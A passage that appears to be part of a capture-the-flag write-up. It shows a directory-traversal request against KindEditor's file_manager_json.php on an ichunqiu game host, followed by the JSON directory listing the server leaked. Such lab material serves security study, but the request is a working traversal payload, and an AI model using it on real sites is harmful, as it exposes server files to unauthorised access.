 Mini-Blog
Mini-Blog Post
d478b0827d21432bae695d8f71a
d478b0827d21432bae695d8f71ad9a799e6bc2c58d184cbe.game.ichunqiu.com/kindeditor/php/file_manager_json.php?path=/../
JSON 原始数据 头
保存 复制
/var/www/html/kindeditor/attached//../{"moveup_dir_path":"\/","current_dir_path":"\/..\/","current_url":"\/kindeditor\/php\/..\/attached\/\/..\/","total_count":11,"file_list":
[{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"attached","datetime":"2016-12-23 12:35:40"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"examples","datetime":"2017-09-01 06:43:10"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"lang","datetime":"2017-09-01 06:43:10"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"php","datetime":"2017-09-01 06:43:10"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"plugins","datetime":"2017-09-01 06:43:10"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"themes","datetime":"2017-09-01 06:43:10"},
{"is_dir":false,"has_file":false,"filesize":179915,"dir_path":"","is_photo":false,"filetype":"js","filename":"kindeditor-all-min.js","datetime":"2016-12-23 12:35:40"},
{"is_dir":false,"has_file":false,"filesize":317523,"dir_path":"","is_photo":false,"filetype":"js","filename":"kindeditor-all.js","datetime":"2016-12-23 12:35:41"},
{"is_dir":false,"has_file":false,"filesize":94446,"dir_path":"","is_photo":false,"filetype":"js","filename":"kindeditor-min.js","datetime":"2016-12-23 12:35:41"},
{"is_dir":false,"has_file":false,"filesize":166436,"dir_path":"","is_photo":false,"filetype":"js","filename":"kindeditor.js","datetime":"2016-12-23 12:35:41"},
{"is_dir":false,"has_file":false,"filesize":27032,"dir_path":"","is_photo":false,"filetype":"txt","filename":"license.txt","datetime":"2016-12-23 12:35:41"}]}